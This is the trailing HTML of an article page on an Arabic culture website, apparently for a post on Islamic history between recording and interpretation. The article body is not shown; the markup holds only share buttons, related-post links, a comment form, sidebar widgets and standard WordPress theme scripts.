				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&#038;url=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84%20https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&#038;body=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=4">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=4">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=93473" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2020/06/كيفهات-أسعد.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=93473" rel="prev">
					<h3 class="post-title">انتبه .. أنت في ذاكرتي</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=93486" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2023/02/خالد-سالم-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=93486" rel="next">
					<h3 class="post-title">بيدرو مارتينث مونتابيث المستعرب الذي كان عربيًا لا مستعربًا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="التحولات الحضارية لفترة الخلافة الراشدة" href="https://worldofculture2020.com/?p=92425" class="post-thumb"><img width="390" height="206" src="https://worldofculture2020.com/wp-content/uploads/2021/01/أحمد-عثمان.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/01/أحمد-عثمان.png 431w, https://worldofculture2020.com/wp-content/uploads/2021/01/أحمد-عثمان-300x159.png 300w, https://worldofculture2020.com/wp-content/uploads/2021/01/أحمد-عثمان-310x165.png 310w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=92425">التحولات الحضارية لفترة الخلافة الراشدة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 26, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وُلدت في الخامس من حزيران" href="https://worldofculture2020.com/?p=100633" class="post-thumb"><img width="390" height="203" src="https://worldofculture2020.com/wp-content/uploads/2021/07/جميل-السلحوت.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/07/جميل-السلحوت.jpg 780w, https://worldofculture2020.com/wp-content/uploads/2021/07/جميل-السلحوت-300x156.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/07/جميل-السلحوت-768x399.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=100633">وُلدت في الخامس من حزيران</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">سبتمبر 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حقيبة الذكريات.. بستان مزهر (6)" href="https://worldofculture2020.com/?p=118105" class="post-thumb"><img width="390" height="166" src="https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري.jpg 1600w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-300x128.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-1024x436.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-768x327.jpg 768w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-1536x655.jpg 1536w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=118105">حقيبة الذكريات.. بستان مزهر (6)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 21, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8221; أسطورة المغرب الإسلامي&#8221; (الأمير محمد بن عبد الكريم الخطابي)" href="https://worldofculture2020.com/?p=101454" class="post-thumb"><img width="254" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/10/IMG_٢٠٢٣١٠١٣_٠٠٣٨٤٩-254x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=101454">&#8221; أسطورة المغرب الإسلامي&#8221; (الأمير محمد بن عبد الكريم الخطابي)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=93476#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='93476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="abda8c8f10" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label=" حقيبة الذكريات (4)" href="https://worldofculture2020.com/?p=117680" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-28">تاريخ</span></span><img width="390" height="166" src="https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري.jpg 1600w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-300x128.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-1024x436.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-768x327.jpg 768w, https://worldofculture2020.com/wp-content/uploads/2022/10/الشيخ-سالم-العبري-1536x655.jpg 1536w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117680"> حقيبة الذكريات (4)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 27, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="٣٦ عامآ على وفاة شيخ قرّاء الحجاز / عباس مقادمي" href="https://worldofculture2020.com/?p=118183" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260124-WA0000-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118183">٣٦ عامآ على وفاة شيخ قرّاء الحجاز / عباس مقادمي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 23, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ترميم مخطوطة في تجربة حية بجناح الأزهر لتعريف الزائرين بخطوات الترميم اليدوي" href="https://worldofculture2020.com/?p=118175" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260123-WA0027-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118175">ترميم مخطوطة في تجربة حية بجناح الأزهر لتعريف الزائرين بخطوات الترميم اليدوي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 23, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هذه جازان.. تعزيز سياحة ونشر إرثٍ ثقافي" href="https://worldofculture2020.com/?p=118169" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260123-WA0023-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118169">هذه جازان.. تعزيز سياحة ونشر إرثٍ ثقافي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 23, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&#038;url=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84%20https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=93476&text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=93476"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"93476","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
